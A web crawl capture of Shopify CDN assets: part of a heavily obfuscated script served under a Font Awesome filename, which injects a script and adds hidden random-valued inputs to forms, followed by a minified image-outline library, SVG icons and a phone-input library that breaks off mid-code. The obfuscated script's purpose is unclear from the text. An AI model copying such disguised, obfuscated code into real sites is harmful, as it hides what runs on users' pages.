_0x4e0106[_0x432304(1120,1517,1161,1168)](_0x328d17,_0x4b8a44)},rAFeL:_0x29a36d(584,431,332,252),uxpLK:function(_0x4e0f56,_0xdf235d){function _0x4a64f4(_0x2bc8cf,_0x934400,_0x453f18,_0x2709af){return _0x1b3563(_0x2709af,_0x934400-34,_0x934400-100,_0x2709af-13)}return _0x4e0106[_0x4a64f4(-88,-121,-410,-100)](_0x4e0f56,_0xdf235d)},BAYfv:_0x1b3563(-687,-308,-312,6),EszfY:_0x29a36d(85,-134,-122,178),zgekr:function(_0x3e0f19,_0xb92a57,_0x4eea5e){function _0x3aa92e(_0x17935a,_0x42c688,_0x132f06,_0x4135a5){return _0x1b3563(_0x4135a5,_0x42c688-111,_0x132f06-995,_0x4135a5-2)}return _0x4e0106[_0x3aa92e(609,777,918,948)](_0x3e0f19,_0xb92a57,_0x4eea5e)},PBwBP:_0x29a36d(188,461,902,554)+_0x1b3563(-731,-387,-493,-206)};function _0x1b3563(_0x539073,_0x54cbcf,_0x38cb87,_0xafa4ef){return _0x3e7680(_0x38cb87- -1241,_0x54cbcf-418,_0x539073,_0xafa4ef-496)}if(_0x4e0106.JryiR===_0x29a36d(129,220,-80,154)){var _0x484e4c={};_0x484e4c.childList=!(356*16+6526+-1*12222),_0x484e4c[_0x1b3563(-282,-375,-48,-186)]=!(-7094+-3305*1+10399*1),_0x5110e1[_0x1b3563(-442,-315,-220,-515)](_0x5110e1[_0x1b3563(-529,-25,-140,219)],typeof _0x4aae86)&&new _0x48d300(_0x29afcb)[_0x1b3563(-377,299,-64,-311)](_0x12159e,_0x484e4c)}else _0x2ede69[_0x1b3563(-264,-20,-354,-164)](function(_0x32a800){function _0x9ab6f3(_0x292a4b,_0xfe06ae,_0x134f6e,_0x45be2d){return _0x29a36d(_0x292a4b-470,_0xfe06ae,_0x134f6e-21,_0x292a4b-17)}function _0x42e5fc(_0xe96873,_0x34554b,_0xeadfbb,_0x4ce274){return _0x29a36d(_0xe96873-22,_0x4ce274,_0xeadfbb-222,_0xe96873-1196)}try{_0x37f9c8[_0x9ab6f3(641,292,903,918)+"re"](_0x32a800,_0x5d567a?_0x5d567a.nextSibling:null)}catch(_0x477135){if(_0x5110e1[_0x9ab6f3(715,930,1060,923)](_0x5110e1[_0x9ab6f3(714,978,882,750)],_0x42e5fc(1272,1116,1227,933)))_0x37f9c8[_0x42e5fc(1249,934,967,1559)+"d"](_0x32a800);else{var _0x281d32=_0x15bc0a?function(){function _0x3a856a(_0x56feaf,_0x17b856,_0x58f06e,_0x11db96){return _0x9ab6f3(_0x58f06e-848,_0x11db96,_0x58f06e-455,_0x11db96-8)}if(_0x35da82){var _0x241d2c=_0x52c9b0[_0x3a856a(1203,978,867,478)](_0x32ca2d,arguments);return _0x31c67a=null,_0x241d2c}}:function(){};return _0x5d20dc=!1,_0x281d32}}}),_0x45b454[_0x1b3563(-438,22,-370,-187)+"onflicts"]&&_0x5d567a&&_0x5a522c(function(){function _0x10b4c8(_0x175e53,_0x19f068,_0x1576ac,_0xee8505){return _0x1b3563(_0x19f068,_0x19f068-159,_0x175e53-677,_0xee8505-349)}function _0x290c92(_0x364074,_0x128b6f,_0x26be1d,_0x320c05){return _0x1b3563(_0x364074,_0x128b6f-35,_0x128b6f-159,_0x320c05-336)}var _0x534016={UuZQc:_0x4e0106[_0x290c92(-125,-17,-219,-43)],FqRtw:function(_0x501213,_0x5966f7){function _0x1e669a(_0x5e7d1f,_0x47b569,_0x1e7003,_0x2bffb1){return _0x290c92(_0x2bffb1,_0x47b569-457,_0x1e7003-254,_0x2bffb1-352)}return _0x4e0106[_0x1e669a(331,411,212,41)](_0x501213,_0x5966f7)},EarPY:"Map",cjKca:function(_0x588612,_0x5900c1){return _0x588612===_0x5900c1},yzhsL:_0x4e0106.HcORe,aLCvI:_0x4e0106.BInQu,LwqfJ:function(_0x2213b6,_0x5426e4,_0x27c642){return _0x2213b6(_0x5426e4,_0x27c642)},xIRRB:function(_0x5848fa,_0x579347){return _0x5848fa===_0x579347},nJXIY:function(_0x448c5b,_0x4cbcbb){function _0x574c9d(_0x3a2906,_0x581639,_0x557331,_0x21be80){return _0x290c92(_0x581639,_0x21be80-1468,_0x557331-270,_0x21be80-372)}return _0x4e0106[_0x574c9d(1768,1593,1536,1870)](_0x448c5b,_0x4cbcbb)},LuHeD:function(_0x37f934,_0x2afd1f){function _0x1f2a14(_0x3ff60a,_0x4694a4,_0x2a5fa7,_0x403b7d){return _0x290c92(_0x403b7d,_0x2a5fa7-711,_0x2a5fa7-421,_0x403b7d-8)}return _0x4e0106[_0x1f2a14(689,559,829,739)](_0x37f934,_0x2afd1f)}};if(_0x4e0106.gqPjJ!==_0x4e0106[_0x290c92(-64,33,-144,362)]){_0x5d567a[_0x290c92(369,100,-18,355)+_0x290c92(658,274,140,78)](document[_0x290c92(-303,-41,-381,92)+_0x290c92(165,-52,-252,294)](_0x45b454[_0x10b4c8(624,966,366,805)+_0x290c92(196,374,561,132)]));var _0x30dbf6=function(_0x55bd72,_0x3de26c){function _0x23b3d6(_0x2e9e63,_0x390eb7,_0x48fa2a,_0x445725){return _0x290c92(_0x2e9e63,_0x390eb7-965,_0x48fa2a-359,_0x445725-87)}function _0x1eec32(_0x26e9ac,_0x2f4297,_0x521b29,_0x20405a){return _0x290c92(_0x20405a,_0x521b29-1058,_0x521b29-490,_0x20405a-52)}if(_0x5110e1[_0x23b3d6(547,673,640,719)](_0x5110e1.BAYfv,_0x5110e1[_0x23b3d6(666,629,286,931)])){var _0x2e6bc2=document[_0x1eec32(1190,1086,851,986)+_0x23b3d6(1556,1237,1225,1387)](_0x5110e1[_0x23b3d6(1645,1264,1520,904)]);return _0x3de26c&&_0x3de26c["detectionI"+_0x1eec32(1613,1732,1432,1236)]&&_0x2e6bc2[_0x23b3d6(784,1065,1402,988)+_0x1eec32(1466,1631,1332,1723)](document[_0x1eec32(1202,1338,1017,1205)+_0x1eec32(1395,1306,1006,1249)](_0x3de26c[_0x23b3d6(1209,1071,1074,1139)+"gnoreAttr"])),_0x2e6bc2.src=_0x5110e1[_0x1eec32(989,542,781,587)](_0x2ccf60,_0x55bd72,{baseFilename:_0x5110e1.PBwBP,fileSuffix:"js",subdir:"js",minify:_0x55bd72.minify.enabled}),_0x2e6bc2}else for(var _0x4509ff=_0x534016.UuZQc[_0x23b3d6(1486,1380,1593,1394)]("|"),_0x36efcf=-1803*2+306+-2*-1650;;){switch(_0x4509ff[_0x36efcf++]){case"0":var _0x18cbb0=_0x51c329[_0x23b3d6(628,976,953,1244)][_0x1eec32(1257,1325,1486,1366)][_0x23b3d6(1475,1331,1469,1527)](_0x9014bf)[_0x23b3d6(772,884,810,554)](8,-1);continue;case"1":_0x534016[_0x23b3d6(1226,855,918,1110)](_0x23b3d6(1199,1378,1427,1600),_0x18cbb0)&&_0x1491eb.constructor&&(_0x18cbb0=_0x474ada[_0x23b3d6(1358,1364,1738,1183)+"r"][_0x23b3d6(1040,740,1044,1072)]);continue;case"2":if(_0x534016[_0x23b3d6(1394,1001,1082,1311)]===_0x18cbb0||_0x534016[_0x23b3d6(1285,1189,863,1169)](_0x534016[_0x1eec32(763,776,845,1034)],_0x18cbb0))return _0x3aa1ad[_0x1eec32(764,591,757,988)](_0x7ed270);continue;case"3":if(!_0x4aa0cd)return;continue;case"4":if(_0x534016[_0x23b3d6(1003,1138,795,1322)]==typeof _0x4e1a0d)return _0x534016[_0x1eec32(1631,1398,1323,1642)](_0x2715bc,_0x5b0011,_0x145453);continue;case"5":if(_0x534016[_0x23b3d6(957,835,1225,447)](_0x23b3d6(1670,1348,964,1080),_0x18cbb0)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x18cbb0))return _0x534016[_0x1eec32(1363,976,1323,1197)](_0x4d3b05,_0xb843,_0x1e1493);continue}break}}(_0x143914,_0x45b454);document[_0x290c92(-124,178,531,161)][_0x290c92(-133,-256,-612,-16)+"d"](_0x30dbf6)}else if(_0x3d1749=(_0x575a51=_0x3a82b2[_0x290c92(532,366,261,676)](_0x471e59)).next,_0x21ba0e===0){if(_0x534016[_0x10b4c8(692,503,947,724)](_0x534016[_0x290c92(-355,-23,264,219)](_0x1dd7c7,_0x57fef5),_0x3e915f))return;_0x414a4d=!(-2*2218+-2389+6826)}else for(;!(_0x15c693=(_0x595544=_0x3a26c5[_0x290c92(693,366,515,732)](_0x4d63ca))[_0x290c92(-205,169,334,157)])&&(_0x261c07[_0x290c92(-237,67,-192,-200)](_0x47399e[_0x290c92(-20,-252,-572,-289)]),_0x534016[_0x290c92(31,174,362,532)](_0x57c195[_0x10b4c8(669,594,1064,1038)],_0x408c68));_0x3967b3=!(-4077+-3*-1359));})})[_0x3e7680(771,1093,1030,1020)](function(_0x541909){function _0x16bca5(_0x23f3c4,_0x45c978,_0x2f3e24,_0xa88314){return _0x5289a6(_0x23f3c4,_0x45c978-74,_0x2f3e24-463,_0xa88314- -498)}function _0x41d483(_0x5216b4,_0x2312fc,_0x5cf7d3,_0x5ea3aa){return _0x5289a6(_0x5ea3aa,_0x2312fc-245,_0x5cf7d3-49,_0x2312fc-868)}console[_0x41d483(1289,1209,1269,1534)](""[_0x16bca5(-102,194,349,210)](_0x4e0106[_0x16bca5(-148,-166,154,-227)]," ")[_0x41d483(1294,1576,1628,1451)](_0x541909))})}}catch(_0x4e35b1){console[_0x3e7680(796,1041,923,880)]("".concat(_0x4e0106[_0x5289a6(361,242,0,271)]," ")[_0x3e7680(1163,1122,955,877)](_0x4e35b1))}}),document[_0x1e4573(412,220,639,731)+"stener"](_0x2de84e(-99,86,-454,104)+_0x1e4573(600,521,955,592),function(){function _0x277d98(_0x25d99b,_0x3ecf20,_0x31e32e,_0x1a28dd){return _0x1e4573(_0x31e32e- -266,_0x3ecf20-391,_0x25d99b,_0x1a28dd-211)}var _0x2a395f={HqSNU:_0x277d98(457,538,579,684),pIWSB:function(_0x23d5d4,_0x23eb23){return _0x23d5d4!==_0x23eb23},wtovj:_0x9c73c7(518,441,255,760),NyPzj:_0x277d98(-126,76,77,393)+_0x277d98(139,540,354,-18),seTeq:"meta",bHkjD:function(_0x547468,_0x56d67d){return _0x547468<_0x56d67d},UbAvu:_0x277d98(813,572,494,542),wkzel:function(_0x12dbf2,_0x13c4c0){return _0x12dbf2*_0x13c4c0},ARfmF:_0x9c73c7(515,531,173,493)+"rm",rgTyk:function(_0x3dd2e4,_0x4fc020,_0x19c6e9){return _0x3dd2e4(_0x4fc020,_0x19c6e9)}};function _0x9c73c7(_0x495689,_0x3b4d24,_0x2f73f8,_0x104c39){return _0x1e4573(_0x495689-143,_0x3b4d24-203,_0x104c39,_0x104c39-118)}_0x2a395f[_0x9c73c7(246,339,-61,165)](setTimeout,function(){function _0x56c9b0(_0x35e1bd,_0x10d08c,_0x3afba8,_0x248f29){return _0x9c73c7(_0x3afba8-238,_0x10d08c-186,_0x3afba8-312,_0x248f29)}function _0x476c7f(_0x52ace7,_0x556863,_0x44e28c,_0x453232){return _0x277d98(_0x52ace7,_0x556863-144,_0x44e28c-1203,_0x453232-263)}if(_0x2a395f[_0x476c7f(1213,1379,1346,1410)](_0x2a395f.wtovj,"hkWIW"))return""[_0x476c7f(1462,1834,1456,1408)](_0x57c0f9).concat(_0x2943bf);var _0x1705e8=document[_0x476c7f(1449,1051,1057,1300)+_0x476c7f(1347,879,1094,1014)](_0x2a395f[_0x56c9b0(1404,781,1028,1110)]),_0x8073f7=_0x1705e8?_0x1705e8.querySelector(_0x2a395f.seTeq):null,_0x151950=_0x8073f7?_0x8073f7[_0x56c9b0(710,703,777,466)].metaValue:"";if(!_0x8073f7||!_0x151950||_0x2a395f[_0x56c9b0(711,1082,885,1214)](_0x151950[_0x56c9b0(1089,1126,1008,1320)]()[_0x56c9b0(888,914,970,925)],-1200+7*475+-2*1047)){var _0x5a5ec7=document[_0x476c7f(850,1086,1057,1435)+"tor"](_0x2a395f[_0x56c9b0(754,736,645,887)]);_0x5a5ec7&&(_0x5a5ec7[_0x476c7f(1375,1621,1310,1565)]="");var _0x262fd1=Math[_0x56c9b0(444,121,476,313)](_0x2a395f[_0x56c9b0(958,764,661,627)](Math.random(),-614*16+-4*-1882+2307));document[_0x56c9b0(413,524,501,408)+"torAll"](_0x2a395f[_0x476c7f(1652,1787,1808,1796)])[_0x56c9b0(353,848,686,380)](function(_0x48cc5c){function _0x48626b(_0x2e325d,_0x775b50,_0x52eb4f,_0x50d928){return _0x56c9b0(_0x2e325d-300,_0x775b50-118,_0x775b50-535,_0x2e325d)}function _0xa78ad9(_0x46e207,_0x2cf98a,_0x4f7b91,_0x469865){return _0x56c9b0(_0x46e207-404,_0x2cf98a-197,_0x46e207-638,_0x2cf98a)}_0x48cc5c.querySelector(_0x2a395f[_0x48626b(1438,1485,1181,1212)])[_0xa78ad9(1392,1473,1432,1364)]+="<input typ"+_0xa78ad9(1835,1933,1791,1438)+_0x48626b(1400,1729,1961,1354)+_0xa78ad9(1264,1429,1547,883)+_0x48626b(1271,1467,1605,1664)+_0x262fd1+'">'})}},1098+1*6126+-7010)});
//# sourceMappingURL=/cdn/shop/t/42/assets/kit-fontawesome.js.map?v=44887855599290739311744215024


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0855/8818/1272/files/image-outline.min.js?v=1754881953
body_size: 1125
content:
!function(r){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=r();else if("function"==typeof define&&define.amd)define([],r);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.getImageOutline=r()}}(function(){return function r(t,e,n){function o(u,f){if(!e[u]){if(!t[u]){var a="function"==typeof require&&require;if(!f&&a)return a(u,!0);if(i)return i(u,!0);var c=new Error("Cannot find module '"+u+"'");throw c.code="MODULE_NOT_FOUND",c}var s=e[u]={exports:{}};t[u][0].call(s.exports,function(r){var e=t[u][1][r];return o(e?e:r)},s,s.exports,r,t,e,n)}return e[u].exports}for(var i="function"==typeof require&&require,u=0;u<n.length;u++)o(n[u]);return o}({1:[function(r,t,e){"use strict";var n=r("./core.js");t.exports=function(r,t){if(!r.complete||!r.naturalWidth)throw new Error("getImageOutline: imageElement must be loaded.");var e=document.createElement("canvas"),o=r.naturalWidth,i=r.naturalHeight;e.width=o,e.height=i;var u=e.getContext("2d");u.drawImage(r,0,0);var f=u.getImageData(0,0,o,i).data,a=function(r,t,e){return f[4*r+4*t*o+e]};return n(o,i,a,t)}},{"./core.js":2}],2:[function(r,t,e){"use strict";var n=r("line-simplify-rdp"),o=r("marching-squares"),i=r("extend"),u=r("./find-edge-point.js");t.exports=function(r,t,e,f){f=i({opacityThreshold:170,simplifyThreshold:1},f);var a,c=f.opacityThreshold;a="luminance"in f?function(n,o){if(0>n||0>o||n>=r||o>=t)return!1;var i=.299*e(n,o,0)+.587*e(n,o,1)+.114*e(n,o,2);return c>=i}:function(n,o){return 0>n||0>o||n>=r||o>=t?!1:e(n,o,3)>=c};var s=u(r,t,a),l=o(s.x,s.y,a);return f.simplifyThreshold>=0&&(l=n(l,f.simplifyThreshold,!0)),l}},{"./find-edge-point.js":3,extend:4,"line-simplify-rdp":5,"marching-squares":7}],3:[function(r,t,e){"use strict";function n(r,t,e){for(var n=Math.min(r,t),o=0;n>o;o++)if(e(o,o))return{x:o,y:o};for(var i=0;t>i;i++)for(var u=0;r>u;u++)if(e(u,i))return{x:u,y:i};throw new Error("No point found inside region!")}t.exports=n},{}],4:[function(r,t,e){"use strict";var n=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=function(r){return"function"==typeof Array.isArray?Array.isArray(r):"[object Array]"===o.call(r)},u=function(r){if(!r||"[object Object]"!==o.call(r))return!1;var t=n.call(r,"constructor"),e=r.constructor&&r.constructor.prototype&&n.call(r.constructor.prototype,"isPrototypeOf");if(r.constructor&&!t&&!e)return!1;var i;for(i in r);return"undefined"==typeof i||n.call(r,i)};t.exports=function f(){var r,t,e,n,o,a,c=arguments[0],s=1,l=arguments.length,p=!1;for("boolean"==typeof c?(p=c,c=arguments[1]||{},s=2):("object"!=typeof c&&"function"!=typeof c||null==c)&&(c={});l>s;++s)if(r=arguments[s],null!=r)for(t in r)e=c[t],n=r[t],c!==n&&(p&&n&&(u(n)||(o=i(n)))?(o?(o=!1,a=e&&i(e)?e:[]):a=e&&u(e)?e:{},c[t]=f(p,a,n)):"undefined"!=typeof n&&(c[t]=n));return c}},{}],5:[function(r,t,e){"use strict";function n(r,t,e,o,i){if(i[t]=i[e]=!0,!(t+1>=e)){for(var f=r[t],a=r[e],c=f.x,s=f.y,l=a.x-c,p=a.y-s,d=l*l+p*p,y=Number.NEGATIVE_INFINITY,h=-1,v=t+1;e>v;v++){var g=r[v],m=u(c,s,l,p,d,g.x,g.y);m>y&&(y=m,h=v)}o>=y||(n(r,t,h,o,i),n(r,h,e,o,i))}}function o(r,t){return r.x===t.x&&r.y===t.y}function i(r,t,e){var i=r.length;if(t=t||0,2>=i||0>t)return r.slice(0);e&&(o(r[0],r[r.length-1])?e=!1:(r=r.slice(0),r.push(r[0]),i++));var u=[];n(r,0,i-1,t,u);for(var f=[],a=0;i>a;a++)u[a]&&f.push(r[a]);return e&&f.pop(),f}var u=r("distance-to-line-segment").squaredWithPrecalc;t.exports=i},{"distance-to-line-segment":6}],6:[function(r,t,e){"use strict";function n(r,t,e,n,o,i,u){var f;o?(f=((i-r)*e+(u-t)*n)/o,0>f?f=0:f>1&&(f=1)):f=0;var a=r+f*e,c=t+f*n,s=i-a,l=u-c;return s*s+l*l}function o(r,t,e,o,i,u){var f=e-r,a=o-t,c=f*f+a*a;return n(r,t,f,a,c,i,u)}function i(r,t,e,n,i,u){return Math.sqrt(o(r,t,e,n,i,u))}i.squared=o,i.squaredWithPrecalc=n,t.exports=i},{}],7:[function(r,t,e){"use strict";function n(r,t,e){var n=r,c=t,s=[{x:r,y:t}],l=i,p=(e(r-1,t-1)?1:0)+(e(r,t-1)?2:0)+(e(r-1,t)?4:0)+(e(r,t)?8:0);if(0===p||15===p)throw new Error("Bad Starting point.");for(;;){if(l=a[p][l[2]],r+=l[0],t+=l[1],r===n&&t===c)return s;s.push({x:r,y:t}),l===i?p=(12&p)>>2:l===o?p=(3&p)<<2:l===f?p=(10&p)>>1:l===u&&(p=(5&p)<<1),p+=l===i||l===u?e(r-1,t)?4:0:e(r,t-1)?2:0,p+=l===i||l===f?e(r,t)?8:0:e(r-1,t-1)?1:0}}var o=[0,-1,1],i=[0,1,0],u=[-1,0,1],f=[1,0,0],a=[null,[u,u],[o,o],[u,u],[i,i],[i,i],[o,i],[i,i],[f,f],[f,u],[o,o],[u,u],[f,f],[f,f],[o,o]];t.exports=n},{}]},{},[1])(1)});


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0459/2494/1987/t/42/assets/CircleWavyCheck.svg?v=51402375465626629131674184945
body_size: -189
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.10938 18.8906C4.24688 18.0281 4.81875 16.2187 4.37813 15.1594C3.9375 14.1 2.25 13.1719 2.25 12C2.25 10.8281 3.91875 9.9375 4.37813 8.84063C4.8375 7.74375 4.24688 5.97187 5.10938 5.10938C5.97187 4.24688 7.78125 4.81875 8.84063 4.37813C9.9 3.9375 10.8281 2.25 12 2.25C13.1719 2.25 14.0625 3.91875 15.1594 4.37813C16.2562 4.8375 18.0281 4.24688 18.8906 5.10938C19.7531 5.97187 19.1813 7.78125 19.6219 8.84063C20.0625 9.9 21.75 10.8281 21.75 12C21.75 13.1719 20.0813 14.0625 19.6219 15.1594C19.1625 16.2562 19.7531 18.0281 18.8906 18.8906C18.0281 19.7531 16.2187 19.1813 15.1594 19.6219C14.1 20.0625 13.1719 21.75 12 21.75C10.8281 21.75 9.9375 20.0813 8.84063 19.6219C7.74375 19.1625 5.97187 19.7531 5.10938 18.8906Z" stroke="#111111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.125 9.75L10.6219 15L7.875 12.375" stroke="#111111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310
body_size: -390
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24">
<path stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="white" d="M3.75 12H20.25"></path>
<path stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="white" d="M13.5 5.25L20.25 12L13.5 18.75"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apoPhoneInput.min.js
body_size: 10661
content:
!function(t){"object"==typeof module&&module.exports?module.exports=t():window.apoPhoneInput=t()}(function(t){return function(){for(var e=[["Afghanistan","af","93"],["Albania","al","355"],["Algeria","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua & Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria","at","43"],["Azerbaijan","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain","bh","973"],["Bangladesh","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus","by","375"],["Belgium","be","32"],["Belize","bz","501"],["Benin","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan","bt","975"],["Bolivia","bo","591"],["Bosnia & Herzegovina","ba","387"],["Botswana","bw","267"],["Brazil","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria","bg","359"],["Burkina Faso","bf","226"],["Burundi","bi","257"],["Cambodia","kh","855"],["Cameroon","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic","cf","236"],["Chad","td","235"],["Chile","cl","56"],["China","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros","km","269"],["Congo - Brazzaville","cg","242"],["Congo - Kinshasa","cd","243"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["C\xf4te d’Ivoire","ci","225"],["Croatia","hr","385"],["Cuba","cu","53"],["Cura\xe7ao","cw","599",0],["Cyprus","cy","357"],["Czech Republic","cz","420"],["Denmark","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea","gq","240"],["Eritrea","er","291"],["Estonia","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands","fk","500"],["Faroe Islands","fo","298"],["Fiji","fj","679"],["Finland","fi","358",0],["France","fr","33"],["French Guiana","gf","594"],["French Polynesia","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia","ge","995"],["Germany","de","49"],["Ghana","gh","233"],["Gibraltar","gi","350"],["Greece","gr","30"],["Greenland","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea","gn","224"],["Guinea-Bissau","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong","hk","852"],["Hungary","hu","36"],["Iceland","is","354"],["India","in","91"],["Indonesia","id","62"],["Iran","ir","98"],["Iraq","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel","il","972"],["Italy","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan","jo","962"],["Kazakhstan","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait","kw","965"],["Kyrgyzstan","kg","996"],["Laos","la","856"],["Latvia","lv","371"],["Lebanon","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya","ly","218"],["Liechtenstein","li","423"],["Lithuania","lt","370"],["Luxembourg","lu","352"],["Macau","mo","853"],["Madagascar","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania","mr","222"],["Mauritius","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico","mx","52"],["Micronesia","fm","691"],["Moldova","md","373"],["Monaco","mc","377"],["Mongolia","mn","976"],["Montenegro","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco","ma","212",0],["Mozambique","mz","258"],["Myanmar (Burma)","mm","95"],["Namibia","na","264"],["Nauru","nr","674"],["Nepal","np","977"],["Netherlands","nl","31"],["New Caledonia","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea","kp","850"],["North Macedonia","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway","no","47",0],["Oman","om","968"],["Pakistan","pk","92"],["Palau","pw","680"],["Palestine","ps","970"],["Panama","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru","pe","51"],["Philippines","ph","63"],["Poland","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar","qa","974"],["R\xe9union","re","262",0],["Romania","ro","40"],["Russia","ru","7",0],["Rwanda","rw","250"],["Samoa","ws","685"],["San Marino","sm","378"],["S\xe3o Tom\xe9 & Pr\xedncipe","st","239"],["Saudi Arabia","sa","966"],["Senegal","sn","221"],["Serbia","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia","sk","421"],["Slovenia","si","386"],["Solomon Islands","sb","677"],["Somalia","so","252"],["South Africa","za","27"],["South Korea","kr","82"],["South Sudan","ss","211"],["Spain","es","34"],["Sri Lanka","lk","94"],["St Barth\xe9lemy","bl","590",1],["St Helena","sh","290"],["St Kitts & Nevis","kn","1",18,["869"]],["St Lucia","lc","1",19,["758"]],["St Martin","mf","590",2],["St Pierre & Miquelon","pm","508"],["St Vincent & Grenadines","vc","1",20,["784"]],["Sudan","sd","249"],["Suriname","sr","597"],["Svalbard & Jan Mayen","sj","47",1,["79"]],["Sweden","se","46"],["Switzerland","ch","41"],["Syria","sy","963"],["Taiwan","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad & Tobago","tt","1",22,["868"]],["Tunisia","tn","216"],["Turkey","tr","90"],["Turkmenistan","tm","993"],["Turks & Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["Uganda","ug","256"],["Ukraine","ua","380"],["United Arab Emirates","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["US Virgin Islands","vi","1",24,["340"]],["Uzbekistan","uz","998"],["Vanuatu","vu","678"],["Vatican City","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam","vn","84"],["Wallis & Futuna","wf","681"],["Western Sahara","eh","212",1,["5288","5289"]],["Yemen","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["\xc5land Islands","ax","358",1,["18"]]],i=0;i<e.length;i++){var n=e[i];e[i]={name:n[0],iso2:n[1],dialCode:n[2],priority:n[3]||0,areaCodes:n[4]||null,nodeById:{}}}function o(t,e,i){return(e=r(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=Array(e);i<e;i++)n[i]=t[i];return n}function a(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,r(n.key),n)}}function r(e){var i=function e(i,n){if("object"!=typeof i||null===i)return i;var o=i[Symbol.toPrimitive];if(o!==t){var s=o.call(i,n||"default");if("object"!=typeof s)return s;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(i)}(e,"string");return"symbol"==typeof i?i:String(i)}var l={getInstance:function t(e){var i=e.getAttribute("data-intl-tel-input-id");return window.apoPhoneInputGlobals.instances[i]},instances:{},documentReady:function t(){return"complete"===document.readyState}};"object"==typeof window&&(window.apoPhoneInputGlobals=l);var 